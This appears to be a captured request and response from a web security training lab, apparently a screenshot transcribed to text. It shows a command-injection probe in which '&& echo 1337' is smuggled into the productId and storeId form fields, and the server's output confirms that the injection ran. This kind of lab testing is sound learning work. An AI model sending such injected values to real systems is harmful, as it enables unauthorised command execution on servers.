 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a5500b404ac55db803330cd0069007e.web-security-academy.net
3 Cookie: session=aBwe8PQUhs1m4UGwem0ndCUP7FLA2lzj
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5500b404ac55db803330cd0069007e.web-security-academy.n
et/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 55
11 Origin:
https://0a5500b404ac55db803330cd0069007e.web-security-academy.n
et
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1+%26%26+echo+1337&storeId=1+%26%26+echo+1337
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 12
5
6 1337 1
7 1337
8